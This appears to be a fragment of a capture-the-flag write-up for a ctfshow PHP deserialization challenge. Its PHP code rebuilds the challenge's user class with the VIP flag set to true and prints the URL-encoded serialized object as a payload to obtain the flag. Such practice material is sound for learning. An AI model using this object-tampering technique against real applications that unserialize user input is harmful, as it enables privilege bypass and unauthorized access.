 18 class ctfShowUser{
19 public $username='xxxxxx';
20 public $password='xxxxxx';
21 public $isVip=true;
22
23 public function checkVip(){
24 return $this->isVip;
25 }
26 public function login($u,$p){
27 return $this->username===$u&&$this->password===$p;
28 }
29 public function vipOneKeyGetFlag(){
30 if($this->isVip){
31 global $flag;
32 echo "your flag is ".$flag;
33 }else{
34 echo "no vip, no flag";
35 }
36 }
37 }
38
39 $a=new ctfShowUser();
40
41 echo urlencode(serialize($a));
42
43